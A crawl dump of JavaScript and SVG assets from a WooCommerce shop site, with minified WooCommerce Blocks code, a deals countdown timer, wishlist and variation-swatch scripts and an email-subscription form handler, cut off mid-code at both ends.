s?l:(0,e.createElement)(e.Fragment,null,(0,e.createElement)(Zt,{className:Q()("wc-block-components-totals-taxes",o),currency:t,label:(0,h.__)("Taxes","woocommerce"),value:parseInt(a,10),description:null}))},zt=({currency:t,cartFees:n,className:o})=>(0,e.createElement)(e.Fragment,null,n.map((({id:n,key:r,name:a,totals:i},s)=>{const l=parseInt(i.total,10);if(!l)return null;const c=parseInt(i.total_tax,10);return(0,e.createElement)(Zt,{key:n||`${s}-${a}`,className:Q()("wc-block-components-totals-fees","wc-block-components-totals-fees__"+r,o),currency:t,label:a||(0,h.__)("Fee","woocommerce"),value:(0,Kt.getSetting)("displayCartPricesIncludingTax",!1)?l+c:l})})));n(878);const Yt=({children:t,slotWrapper:n=!1,className:o})=>a.Children.count(t)?(0,e.createElement)("div",{className:Q()(o,"wc-block-components-totals-wrapper",{"slot-wrapper":n})},t):null})(),(this.wc=this.wc||{}).blocksComponents=o})();


--- FILE ---
content_type: text/javascript
request_url: https://songfish.preskubbs.com/wp-content/plugins/woocommerce-deals/assets/js/tawc-deals.js?ver=1.0.0
body_size: 253
content:
/* global tawcDeals */
jQuery( document ).ready( function( $ ) {
	$( '.deal-expire-countdown' ).each( function() {
		var $this = $( this ),
			diff = $this.data( 'expire' );

		var updateClock = function( distance ) {
			var days = Math.floor( distance / (60 * 60 * 24) );
			var hours = Math.floor( (distance % (60 * 60 * 24)) / ( 60 * 60) );
			var minutes = Math.floor( (distance % (60 * 60)) / (60) );
			var seconds = Math.floor( distance % 60 );

			$this.html(
				'<span class="days timer"><span class="digits">' + (days < 10 ? '0' : '') + days + '</span><span class="text">' + tawcDeals.l10n.days + '</span></span>' +
				'<span class="divider">:</span>' +
				'<span class="hours timer"><span class="digits">' + (hours < 10 ? '0' : '') + hours + '</span><span class="text">' + tawcDeals.l10n.hours + '</span></span>' +
				'<span class="divider">:</span>' +
				'<span class="minutes timer"><span class="digits">' + (minutes < 10 ? '0' : '') + minutes + '</span><span class="text">' + tawcDeals.l10n.minutes + '</span></span>' +
				'<span class="divider">:</span>' +
				'<span class="seconds timer"><span class="digits">' + (seconds < 10 ? '0' : '') + seconds + '</span><span class="text">' + tawcDeals.l10n.seconds + '</span></span>'
			);
		};

		updateClock( diff );

		var countdown = setInterval( function() {
			diff = diff - 1;

			updateClock( diff );

			if ( diff < 0 ) {
				clearInterval( countdown );
			}
		}, 1000 );
	} );
} );


--- FILE ---
content_type: text/javascript
request_url: https://songfish.preskubbs.com/wp-content/plugins/wcboost-wishlist/assets/js/wishlist-fragments.min.js?ver=1.0.10
body_size: 425
content:
jQuery(function(i){if(typeof wcboost_wishlist_fragments_params==="undefined"){return false}var t=function(){this.updateFragments=this.updateFragments.bind(this);this.getProductIds=this.getProductIds.bind(this);i(document.body).on("wishlist_fragments_refresh wishlist_updated",{wishlistFragmentsHandler:this},this.refreshFragments).on("added_to_wishlist removed_from_wishlist",{wishlistFragmentsHandler:this},this.updateFragmentsOnChanges);if("yes"===wcboost_wishlist_fragments_params.refresh_on_load){i(document.body).trigger("wishlist_fragments_refresh")}else{i(window).on("pageshow",function(t){if(t.originalEvent.persisted){i(document.body).trigger("wishlist_fragments_refresh",[true])}})}};t.prototype.refreshFragments=function(t,e){var s=t.data.wishlistFragmentsHandler;var r={time:(new Date).getTime()};if("yes"===wcboost_wishlist_fragments_params.refresh_on_load||e){r.product_ids=s.getProductIds()}i.post({url:woocommerce_params.wc_ajax_url.toString().replace("%%endpoint%%","get_wishlist_fragments"),data:r,dataType:"json",timeout:wcboost_wishlist_fragments_params.request_timeout,success:function(t){if(!t.success){i(document.body).trigger("wishlist_fragments_failed");return}s.updateFragments(t.data.fragments);i(document.body).trigger("wishlist_fragments_refreshed")},error:function(){i(document.body).trigger("wishlish_fragments_ajax_error")}})};t.prototype.getProductIds=function(){var s=[];i(".wcboost-wishlist-button").each(function(t,e){s.push(e.dataset.product_id)});return s};t.prototype.updateFragmentsOnChanges=function(t,e,s){var r=t.data.wishlistFragmentsHandler;r.updateFragments(s);if(!e){r.refreshFragments(t,true)}};t.prototype.updateFragments=function(t){i.each(t,function(t,e){i(t).replaceWith(e)});i(document.body).trigger("wishlist_fragments_loaded")};new t});


--- FILE ---
content_type: text/javascript
request_url: https://songfish.preskubbs.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.7.18
body_size: 1484
content:
(function ($) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */

    $(document).ready(function () {

        /**
         * Extend jQuery to convert form into JSON object
         * @returns {{}}
         */
        $.fn.serializeObject = function () {
            var output = {};
            var formData = this.serializeArray();
            $.each(formData, function () {
                var fieldName = this.name;
                var fieldValue = this.value || '';
                var isArrayField = fieldName.slice(-2) === '[]';
                if (isArrayField) {
                    if (output[fieldName]) {
                        output[fieldName].push(fieldValue);
                    } else {
                        output[fieldName] = [fieldValue];
                    }
                } else {
                    output[fieldName] = fieldValue;
                }
            });
            return output;
        };

        /**
         * Handle subscription form submission
         */
        $('.es_ajax_subscription_form').on('submit', function (e) {
            var form = $(this);
            e.preventDefault();
            handleBindFunction(form);
        });

    });

    function handleResponse(response, form) {

        var redirection_url = response['redirection_url'];

        if ( 'undefined' !== typeof redirection_url ) {

            redirection_url = redirection_url.trim();
            if (typeof(redirection_url) === 'string' && redirection_url != '') {
                if (!/^https?:\/\//i.test(redirection_url) ) {
                    redirection_url = "http://"+redirection_url;
                }
                window.location.href = redirection_url;
            }

        } else {
            var status = response.status;
            var message_class = 'success';
            if (status === 'ERROR') {
                message_class = 'error';
            }

            var responseText = response['message_text'];
            var messageContainer = $(form).next('.es_subscription_message');
            messageContainer.attr('class', 'es_subscription_message ' + message_class);
            messageContainer.html(responseText);
            var esSuccessEvent = {
                detail: {
                    es_response: message_class,
                    msg: responseText
                },
                bubbles: true,
                cancelable: true
            };

            $(form).trigger('es_response', [esSuccessEvent]);
        }        
    }

    function handleBindFunction(form, is_ig = false) {
        form = $(form);
        var formData = form.serializeObject();
        formData['es'] = 'subscribe';
        formData['action'] = 'es_add_subscriber';
        $.ajax({
            type: 'POST',
            url: es_data.es_ajax_url,
            data: formData,
            dataType: 'json',
            beforeSend: function () {
                form.find('#spinner-image').show();
                form.find('.es_submit_button').attr('disabled', true);
            },
            success: function (response) {
                if (!is_ig) {
                    if (response && typeof response.status !== 'undefined' && response.status === "SUCCESS") {
                        form.slideUp('slow');
                        form.hide();
                    } else {
                        form.find('#spinner-image').hide();
                    }
                }
                form.find('.es_submit_button').attr('disabled', false);
                jQuery(window).trigger('es.send_response', [form, response]);
                handleResponse(response, form);
            },
            error: function (err) {
                form.find('#spinner-image').hide();
                form.find('.es_submit_button').attr('disabled', false);
                console.log(err, 'error');
            },
        });


		return false;
	}

	// Compatibility of ES with IG
	jQuery( window ).on( "init.icegram", function(e, ig) {
		if(typeof ig !== 'undefined' && typeof ig.messages !== 'undefined' ) {
			jQuery('.icegram .es_shortcode_form, .icegram form[data-source="ig-es"]').each(function(i, v){
				jQuery(v).bind('submit', function (e) {
					e.preventDefault();
					e.stopImmediatePropagation();
					var form = $(this);
					handleBindFunction(form, true);
				});
			});
		}
	});

})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://songfish.preskubbs.com/wp-content/plugins/wcboost-variation-swatches/assets/js/frontend.min.js?ver=1.0.16
body_size: 1040
content:
(function(n,a){"use strict";var t=function(t){var e=this;e.$form=t;e.$attributeFields=t.find(".variations select");e.variationData=t.data("product_variations");t.off(".wcboost-variation-swatches");if(t.find(".wcboost-variation-swatches__wrapper").length){t.addClass("swatches-support")}e.getChosenAttributes=e.getChosenAttributes.bind(e);t.on("click.wcboost-variation-swatches",".wcboost-variation-swatches__item",{variationSwatches:e},e.onSelect);t.on("change.wcboost-variation-swatches",".variations select",{variationSwatches:e},e.onValueChange);t.on("keydown.wcboost-variation-swatches",".wcboost-variation-swatches__item",{variationSwatches:e},e.onKeyPress);t.on("woocommerce_update_variation_values.wcboost-variation-swatches",{variationSwatches:e},e.onUpdateAttributes);if(wcboost_variation_swatches_params.show_selected_label){t.on("change.wcboost-variation-swatches",".value select",{variationSwatches:e},e.updateLabel);t.on("wc_variation_form.wcboost-variation-swatches",{variationSwatches:e},e.updateAllLabels)}n(a.body).trigger("wcboost_variation_swatches",e)};t.prototype.onSelect=function(t){t.preventDefault();var e=n(this);if(e.hasClass("disabled")||e.data("disabled")){return}var a=e.closest(".wcboost-variation-swatches").find("select"),i=!e.hasClass("selected")?e.data("value"):"";a.trigger("focusin");a.val(i);a.trigger("change")};t.prototype.onValueChange=function(){var t=n(this),e=t.closest(".wcboost-variation-swatches"),a=t.val();if(!e.length){return}e.find(".wcboost-variation-swatches__item.selected").removeClass("selected");if(a){e.find(".wcboost-variation-swatches__item").filter(function(){return this.dataset.value===a}).addClass("selected")}};t.prototype.onKeyPress=function(t){if(t.keyCode&&32===t.keyCode||t.key&&" "===t.key||t.keyCode&&13===t.keyCode||t.key&&"enter"===t.key.toLowerCase()){t.preventDefault();n(this).trigger("click.wcboost-variation-swatches")}};t.prototype.onUpdateAttributes=function(t){var e=t.data.variationSwatches,a=e.getChosenAttributes(),i=a.data;if(!a.chosenCount){e.$form.find(".wcboost-variation-swatches__item").removeClass("selected disabled").data("disabled",false).attr("tabindex",0)}setTimeout(function(){e.$form.find(".wcboost-variation-swatches").each(function(t,e){var a=n(e),i=a.find("select").find("option"),o=i.filter(":selected"),s=[];i.each(function(t,e){if(e.value!==""&&!e.disabled){s.push(e.value)}});a.find(".wcboost-variation-swatches__item").each(function(t,e){var a=n(e),i=a.attr("data-value");if(s.indexOf(i)>-1){a.removeClass("disabled").data("disabled",false).attr("tabindex",0)}else{a.addClass("disabled").data("disabled",true).attr("tabindex",-1);if(o.length&&i===o.val()){a.removeClass("selected")}}})})},10)};t.prototype.updateLabel=function(t){t.data.variationSwatches.appendSelectedLabel(this)};t.prototype.updateAllLabels=function(t){var e=t.data.variationSwatches;e.$form.find(".value select").each(function(){e.appendSelectedLabel(this)})};t.prototype.appendSelectedLabel=function(t){var e=n(t).closest(".value").siblings(".label").find("label"),a=e.find(".wcboost-variation-swatches__selected-label");if(!a.length){a=n('<span class="wcboost-variation-swatches__selected-label" />');e.append(a)}if(t.value){a.text(t.options[t.selectedIndex].text).show()}else{a.text("").hide()}};t.prototype.getChosenAttributes=function(){var a={};var i=0;var o=0;this.$attributeFields.each(function(){var t=n(this).data("attribute_name")||n(this).attr("name");var e=n(this).val()||"";if(e.length>0){o++}i++;a[t]=e});return{count:i,chosenCount:o,data:a}};n.fn.wcboost_variation_swatches=function(){new t(this);return this};function e(){n(".variations_form:not(.swatches-support)").each(function(){n(this).wcboost_variation_swatches()})}function i(){if(n(".bundle_form .bundle_data").length>0){n(".bundle_form .bundle_data").on("woocommerce-product-bundle-initialized.wcboost-variation-swatches",e)}}n(function(){e();i();n(a.body).on("init_variation_swatches.wcboost-variation-swatches, wc_variation_form.wcboost-variation-swatches",e);n(a.body).trigger("wcboost_variation_swatches_initialized")})})(jQuery,document);


--- FILE ---
content_type: text/javascript
request_url: https://songfish.preskubbs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=1c879273bd5c193cad0a
body_size: 2526
content:
(()=>{"use strict";var e={n:t=>{var o=t&&t.__esModule?()=>t.default:()=>t;return e.d(o,{a:o}),o},d:(t,o)=>{for(var n in o)e.o(o,n)&&!e.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:o[n]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{__experimentalDeRegisterExpressPaymentMethod:()=>T,__experimentalDeRegisterPaymentMethod:()=>P,getExpressPaymentMethods:()=>E,getPaymentMethods:()=>C,getRegisteredBlockComponents:()=>I,getRegisteredInnerBlocks:()=>O,registerBlockComponent:()=>B,registerExpressPaymentMethod:()=>k,registerInnerBlock:()=>R,registerPaymentMethod:()=>w,registerPaymentMethodExtensionCallbacks:()=>M});const o=window.wp.deprecated;var n=e.n(o);const r=window.wp.data;function a(e){return a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},a(e)}function i(e,t,o){return(t=function(e){var t=function(e,t){if("object"!==a(e)||null===e)return e;var o=e[Symbol.toPrimitive];if(void 0!==o){var n=o.call(e,"string");if("object"!==a(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"===a(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}const s=window.React,l={},p=l,c=(e,t,o)=>{const n=((e,t)=>o=>((null==o?void 0:o.paymentRequirements)||[]).every((e=>t.includes(e)))&&e(o))(e,t);return Object.values(p).some((e=>o in e))?((e,t,o)=>n=>{let r=e(n);if(r){const e={};Object.entries(t).forEach((([t,n])=>{o in n&&"function"==typeof n[o]&&(e[t]=n[o])})),r=Object.keys(e).every((t=>{try{return e[t](n)}catch(e){return console.error(`Error when executing callback for ${o} in ${t}`,e),!0}}))}return r})(n,p,o):n},d=window.wp.element,m=(e,t)=>{if(null!==e&&!(0,d.isValidElement)(e))throw new TypeError(`The ${t} property for the payment method must be a React element or null.`)},u=(e,t=[])=>{const o=t.reduce(((t,o)=>(e.hasOwnProperty(o)||t.push(o),t)),[]);if(o.length>0)throw new TypeError("The payment method configuration object is missing the following properties:"+o.join(", "))},h=()=>null;class y{constructor(e){var t,o,n,r;i(this,"name",void 0),i(this,"content",void 0),i(this,"edit",void 0),i(this,"paymentMethodId",void 0),i(this,"supports",void 0),i(this,"icons",void 0),i(this,"label",void 0),i(this,"ariaLabel",void 0),i(this,"placeOrderButtonLabel",void 0),i(this,"savedTokenComponent",void 0),i(this,"canMakePaymentFromConfig",void 0),y.assertValidConfig(e),this.name=e.name,this.label=e.label,this.placeOrderButtonLabel=e.placeOrderButtonLabel,this.ariaLabel=e.ariaLabel,this.content=e.content,this.savedTokenComponent=e.savedTokenComponent,this.icons=e.icons||null,this.edit=e.edit,this.paymentMethodId=e.paymentMethodId||this.name,this.supports={showSavedCards:(null==e||null===(t=e.supports)||void 0===t?void 0:t.showSavedCards)||(null==e||null===(o=e.supports)||void 0===o?void 0:o.savePaymentInfo)||!1,showSaveOption:(null==e||null===(n=e.supports)||void 0===n?void 0:n.showSaveOption)||!1,features:(null==e||null===(r=e.supports)||void 0===r?void 0:r.features)||["products"]},this.canMakePaymentFromConfig=e.canMakePayment}get canMakePayment(){return c(this.canMakePaymentFromConfig,this.supports.features,this.name)}}i(y,"assertValidConfig",(e=>{var t,o,r,a,i,l,p;if(e.savedTokenComponent=e.savedTokenComponent||(0,s.createElement)(h,null),u(e,["name","label","ariaLabel","content","edit","canMakePayment"]),"string"!=typeof e.name)throw new Error("The name property for the payment method must be a string");if(void 0!==e.icons&&!Array.isArray(e.icons)&&null!==e.icons)throw new Error("The icons property for the payment method must be an array or null.");if("string"!=typeof e.paymentMethodId&&void 0!==e.paymentMethodId)throw new Error("The paymentMethodId property for the payment method must be a string or undefined (in which case it will be the value of the name property).");if("string"!=typeof e.placeOrderButtonLabel&&void 0!==e.placeOrderButtonLabel)throw new TypeError("The placeOrderButtonLabel property for the payment method must be a string");if(((e,t)=>{if(null!==e&&!(0,d.isValidElement)(e)&&"string"!=typeof e)throw new TypeError("The label property for the payment method must be a React element, a string, or null.")})(e.label),m(e.content,"content"),m(e.edit,"edit"),m(e.savedTokenComponent,"savedTokenComponent"),"string"!=typeof e.ariaLabel)throw new TypeError("The ariaLabel property for the payment method must be a string");if("function"!=typeof e.canMakePayment)throw new TypeError("The canMakePayment property for the payment method must be a function.");if(void 0!==(null===(t=e.supports)||void 0===t?void 0:t.showSavedCards)&&"boolean"!=typeof(null===(o=e.supports)||void 0===o?void 0:o.showSavedCards))throw new TypeError("If the payment method includes the `supports.showSavedCards` property, it must be a boolean");if(void 0!==(null===(r=e.supports)||void 0===r?void 0:r.savePaymentInfo)&&n()("Passing savePaymentInfo when registering a payment method.",{alternative:"Pass showSavedCards and showSaveOption",plugin:"woocommerce-gutenberg-products-block",link:"https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/3686"}),void 0!==(null===(a=e.supports)||void 0===a?void 0:a.features)&&!Array.isArray(null===(i=e.supports)||void 0===i?void 0:i.features))throw new Error("The features property for the payment method must be an array or undefined.");if(void 0!==(null===(l=e.supports)||void 0===l?void 0:l.showSaveOption)&&"boolean"!=typeof(null===(p=e.supports)||void 0===p?void 0:p.showSaveOption))throw new TypeError("If the payment method includes the `supports.showSaveOption` property, it must be a boolean")}));class f{constructor(e){var t;i(this,"name",void 0),i(this,"content",void 0),i(this,"edit",void 0),i(this,"paymentMethodId",void 0),i(this,"supports",void 0),i(this,"canMakePaymentFromConfig",void 0),f.assertValidConfig(e),this.name=e.name,this.content=e.content,this.edit=e.edit,this.paymentMethodId=e.paymentMethodId||this.name,this.supports={features:(null==e||null===(t=e.supports)||void 0===t?void 0:t.features)||["products"]},this.canMakePaymentFromConfig=e.canMakePayment}get canMakePayment(){return c(this.canMakePaymentFromConfig,this.supports.features,this.name)}}i(f,"assertValidConfig",(e=>{var t,o;if(u(e,["name","content","edit"]),"string"!=typeof e.name)throw new TypeError("The name property for the express payment method must be a string");if("string"!=typeof e.paymentMethodId&&void 0!==e.paymentMethodId)throw new Error("The paymentMethodId property for the payment method must be a string or undefined (in which case it will be the value of the name property).");if(void 0!==(null===(t=e.supports)||void 0===t?void 0:t.features)&&!Array.isArray(null===(o=e.supports)||void 0===o?void 0:o.features))throw new Error("The features property for the payment method must be an array or undefined.");if(m(e.content,"content"),m(e.edit,"edit"),"function"!=typeof e.canMakePayment)throw new TypeError("The canMakePayment property for the express payment method must be a function.")}));const v="wc/store/payment",b={},g={},w=e=>{let t;"function"==typeof e?(t=e(y),n()("Passing a callback to registerPaymentMethod()",{alternative:"a config options object",plugin:"woocommerce-gutenberg-products-block",link:"https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/3404"})):t=new y(e),t instanceof y&&(b[t.name]=t)},k=e=>{let t;"function"==typeof e?(t=e(f),n()("Passing a callback to registerExpressPaymentMethod()",{alternative:"a config options object",plugin:"woocommerce-gutenberg-products-block",link:"https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/3404"})):t=new f(e),t instanceof f&&(g[t.name]=t)},M=(e,t)=>{l[e]?console.error(`The namespace provided to registerPaymentMethodExtensionCallbacks must be unique. Callbacks have already been registered for the ${e} namespace.`):(l[e]={},Object.entries(t).forEach((([t,o])=>{"function"==typeof o?l[e][t]=o:console.error(`All callbacks provided to registerPaymentMethodExtensionCallbacks must be functions. The callback for the ${t} payment method in the ${e} namespace was not a function.`)})))},P=e=>{delete b[e];const{__internalRemoveAvailablePaymentMethod:t}=(0,r.dispatch)(v);t(e)},T=e=>{delete g[e];const{__internalRemoveAvailableExpressPaymentMethod:t}=(0,r.dispatch)(v);t(e)},C=()=>b,E=()=>g,S={};function I(e){return{..."object"==typeof S[e]&&Object.keys(S[e]).length>0?S[e]:{},...S.any}}function O(e){return n()("getRegisteredInnerBlocks",{version:"2.8.0",alternative:"getRegisteredBlockComponents",plugin:"WooCommerce Blocks"}),I(e)}const x=(e,t,o)=>{const n=typeof e[t];if(n!==o)throw new Error(`Incorrect value for the ${t} argument when registering a block component. It was a ${n}, but must be a ${o}.`)},j=(e,t)=>{if(e[t]){if("function"==typeof e[t])return;if(e[t].$$typeof&&e[t].$$typeof===Symbol.for("react.lazy"))return}throw new Error(`Incorrect value for the ${t} argument when registering a block component. Component must be a valid React Element or Lazy callback.`)};function B(e){e.context||(e.context="any"),x(e,"context","string"),x(e,"blockName","string"),j(e,"component");const{context:t,blockName:o,component:n}=e;S[t]||(S[t]={}),S[t][o]=n}function R(e){n()("registerInnerBlock",{version:"2.8.0",alternative:"registerBlockComponent",plugin:"WooCommerce Blocks",hint:'"main" has been replaced with "context" and is now optional.'}),x(e,"main","string"),B({...e,context:e.main})}(this.wc=this.wc||{}).wcBlocksRegistry=t})();


--- FILE ---
content_type: image/svg+xml
request_url: https://songfish-prod.preskubbs.com/wp-content/uploads/2024/01/VOXPc1eyJYPK7v1b8bzV.svg
body_size: 229
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none"><path d="M5.5 4C5.5 3.07174 5.86875 2.1815 6.52513 1.52513C7.1815 0.868749 8.07174 0.5 9 0.5C9.92826 0.5 10.8185 0.868749 11.4749 1.52513C12.1313 2.1815 12.5 3.07174 12.5 4C12.5 4.92826 12.1313 5.8185 11.4749 6.47487C10.8185 7.13125 9.92826 7.5 9 7.5C8.07174 7.5 7.1815 7.13125 6.52513 6.47487C5.86875 5.8185 5.5 4.92826 5.5 4ZM1.81802 11.818C2.66193 10.9741 3.80653 10.5 5 10.5H13C14.1935 10.5 15.3381 10.9741 16.182 11.818C17.0259 12.6619 17.5 13.8065 17.5 15C17.5 15.663 17.2366 16.2989 16.7678 16.7678C16.2989 17.2366 15.663 17.5 15 17.5H3C2.33696 17.5 1.70107 17.2366 1.23223 16.7678C0.763392 16.2989 0.5 15.663 0.5 15C0.5 13.8065 0.974106 12.6619 1.81802 11.818Z" stroke="#1C1C1C"></path></svg>

--- FILE ---
content_type: text/javascript
request_url: https://songfish.preskubbs.com/wp-content/plugins/wcboost-wishlist/assets/js/wishlist.min.js?ver=1.0.10
body_size: 2682
content:
(function(n){var i=function(t){return t.is(".processing")||t.parents(".processing").length};var a=function(t){if(!n.fn.block||!t){return}if(!i(t)){t.addClass("processing").block({message:null,overlayCSS:{background:"#fff",opacity:.6}})}};var r=function(t){if(!n.fn.unblock||!t){return}t.removeClass("processing").unblock()};var t=function(){this.selectors={text:".wcboost-wishlist-button__text",icon:".wcboost-wishlist-button__icon"};this.addToWishlist=this.addToWishlist.bind(this);this.removeFromWishlist=this.removeFromWishlist.bind(this);this.updateButton=this.updateButton.bind(this);n(document.body).on("click",".wcboost-wishlist-button--ajax",{addToWishlistHandler:this},this.onButtonClick);if("yes"===wcboost_wishlist_params.allow_adding_variations){n(".variations_form").on("found_variation",{addToWishlistHandler:this},this.onVariationFound).on("reset_data",{addToWishlistHandler:this},this.onVariationReset)}};t.prototype.onButtonClick=function(t){var i=t.data.addToWishlistHandler;var e=n(t.currentTarget);if(!e.hasClass("added")){t.preventDefault();i.addToWishlist(e)}else if("remove"===wcboost_wishlist_params.exists_item_behavior){t.preventDefault();i.removeFromWishlist(e)}};t.prototype.addToWishlist=function(e){var o=this;var t={product_id:e.data("product_id"),quantity:e.data("quantity")};if(!t.product_id){return}n.post({url:woocommerce_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_wishlist"),data:t,dataType:"json",beforeSend:function(){e.removeClass("added").addClass("loading");o.updateButton(e,"loading")},success:function(t){if(!t.success){return}var i=t.data.fragments;o.updateButton(e,"added",t.data);if(e.data("variations")){o.updateButton(e,"update_variations",{variation_id:t.data.product_id,added:"yes"})}n(document.body).trigger("added_to_wishlist",[e,i]);if("yes"===wcboost_wishlist_params.wishlist_redirect_after_add){window.location=wcboost_wishlist_params.wishlist_url}},complete:function(){e.removeClass("loading")}})};t.prototype.removeFromWishlist=function(e){var o=this;var t=new URLSearchParams(e[0].search);var i={item_key:t.get("remove-wishlist-item"),_wpnonce:t.get("_wpnonce")};if(!i.item_key){return}n.post({url:woocommerce_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_wishlist_item"),data:i,dataType:"json",beforeSend:function(){e.removeClass("added").addClass("loading");o.updateButton(e,"loading")},success:function(t){if(!t.success){return}var i=t.data.fragments;o.updateButton(e,"removed",t.data);if(e.data("variations")){o.updateButton(e,"update_variations",{variation_id:t.data.product_id,added:"no"})}n(document.body).trigger("removed_from_wishlist",[e,i])},complete:function(){e.removeClass("loading")}})};t.prototype.onVariationFound=function(t,i){var e=t.data.addToWishlistHandler;var o=n(t.target).closest(".product").find(".wcboost-wishlist-button");var s=o.data("variations");e.updateButton(o,"update_id",{product_id:i.variation_id});if("yes"===wcboost_wishlist_params.allow_adding_variations&&s){var a=s.find(function(t){return t.variation_id===i.variation_id});if(a){e.updateButton(o,a.added==="yes"?"added":"removed",a)}}};t.prototype.onVariationReset=function(t){var i=t.data.addToWishlistHandler;var e=n(t.target).closest(".product").find(".wcboost-wishlist-button");var o=e.data("variations");var s=null;i.updateButton(e,"update_id",{product_id:null});if(o){var a=o.find(function(t){return t.is_parent});if(a){s=a.variation_id}if("yes"===wcboost_wishlist_params.allow_adding_variations&&a){i.updateButton(e,a.added==="yes"?"added":"removed",a)}}if(!s){var r=new URLSearchParams(e[0].search);s=r.get("add-to-wishlist")}i.updateButton(e,"update_id",{product_id:s})};t.prototype.updateButton=function(t,i,e){switch(i){case"loading":t.addClass("loading");t.find(this.selectors.icon).html(wcboost_wishlist_params.icon_loading);break;case"added":t.removeClass("loading").addClass("added");switch(wcboost_wishlist_params.exists_item_behavior){case"view_wishlist":t.attr("href",e.wishlist_url?e.wishlist_url:wcboost_wishlist_params.wishlist_url);t.find(this.selectors.text).text(wcboost_wishlist_params.i18n_view_wishlist);t.find(this.selectors.icon).html(wcboost_wishlist_params.icon_filled);break;case"remove":t.attr("href",e.remove_url);t.find(this.selectors.text).text(wcboost_wishlist_params.i18n_remove_from_wishlist);t.find(this.selectors.icon).html(wcboost_wishlist_params.icon_filled);break;case"hide":t.hide();break}break;case"removed":t.removeClass("added loading");t.attr("href",e.add_url);t.find(this.selectors.text).text(wcboost_wishlist_params.i18n_add_to_wishlist);t.find(this.selectors.icon).html(wcboost_wishlist_params.icon_normal);break;case"update_id":t.data("product_id",e.product_id).attr("data-product_id",e.product_id);break;case"update_variations":var o=t.data("variations");if(o&&e.variation_id){var s=o.findIndex(function(t){return t.variation_id===e.variation_id});o[s]=n.extend({},o[s],e);t.data("variations",o)}break}};var e=function(t){var i=this;i.$form=t;i.$wrapper=t.closest(".wcboost-wishlist");i.updateForm=i.updateForm.bind(i);i.showNotices=i.showNotices.bind(i);i.$wrapper.off(".wcboost-wishlist");i.$wrapper.on("click.wcboost-wishlist",".wcboost-wishlist-form .product-remove > a",{wishlist:i},i.onRemoveItem);i.$wrapper.on("click.wcboost-wishlist","a.restore-item",{wishlist:i},i.onRestoreItem);i.$wrapper.on("change.wcboost-wishlist input.wcboost-wishlist",":input",{wishlist:i},i.onInputChagne);i.$wrapper.on("submit.wcboost-wishlist","form",{wishlist:i},i.onSubmitForm);i.$form.find('button[name="update_wishlist"]').prop("disabled",true).attr("aria-disabled",true)};e.prototype.onRemoveItem=function(t){t.preventDefault();var i=t.data.wishlist;n.ajax({url:t.currentTarget.href,type:"GET",dataType:"html",beforeSend:function(){a(i.$form)},success:function(t){i.updateForm(t)},complete:function(){if(i.$form){r(i.$form)}var t=n('[role="alert"]');if(t.length){n("html, body").animate({scrollTop:t.offset().top-100},1e3)}}})};e.prototype.onRestoreItem=function(t){t.preventDefault();var i=t.data.wishlist,e=i.$form?i.$form:i.$wrapper;n.ajax({url:t.currentTarget.href,type:"GET",dataType:"html",beforeSend:function(){a(e)},success:function(t){i.updateForm(t)},complete:function(){r(e)}})};e.prototype.onInputChagne=function(t){var i=t.data.wishlist;i.$form.find('button[name="update_wishlist"]').prop("disabled",false).attr("aria-disabled",false)};e.prototype.onSubmitForm=function(t){t.preventDefault();var i=t.data.wishlist;n("<input />").attr("type","hidden").attr("name","update_wishlist").attr("value","Update Wishlist").appendTo(i.$form);n.ajax({type:i.$form.attr("method"),url:i.$form.attr("action"),data:i.$form.serialize(),dataType:"html",beforeSend:function(){a(i.$form)},success:function(t){i.updateForm(t)},complete:function(){if(i.$form){r(i.$form)}}})};e.prototype.updateForm=function(t){var i=this,e=n.parseHTML(t),o=n(".wcboost-wishlist-form",e),s=n(".woocommerce-error, .woocommerce-message, .woocommerce-info, .is-info, .is-success, .is-error",e);n(".woocommerce-error, .woocommerce-message, .woocommerce-info, .is-info, .is-success, .is-error").remove();if(!o.length){var a=n(".wishlist-empty",e).closest(".wcboost-wishlist");a.find(".woocommerce-error, .woocommerce-message, .woocommerce-info, .is-info, .is-success, .is-error").not(".wishlist-empty").remove();i.$wrapper.html(a.html());i.$form=null;s=s.not(".wishlist-empty");n(document.body).trigger("wishlist_emptied",[i])}else{if(i.$form){i.$form.replaceWith(o);i.$form=o}else{var r=o.closest(".wcboost-wishlist");i.$wrapper.html(r.html());i.$form=i.$wrapper.find(".wcboost-wishlist-form")}i.$form.find('button[name="update_wishlist"]').prop("disabled",true).attr("aria-disabled",true)}if(s&&s.length>0){i.showNotices(s)}n(document.body).trigger("wishlist_updated",[i])};e.prototype.showNotices=function(t,i){if(i){i.prepend(t)}else{this.$wrapper.prepend(t)}};var o=function(){var t=this;t.$notice=n('<div class="wcboost-wishlist-share-notice" aria-hidden="true" style="display: none" />');t.$notice.append('<div 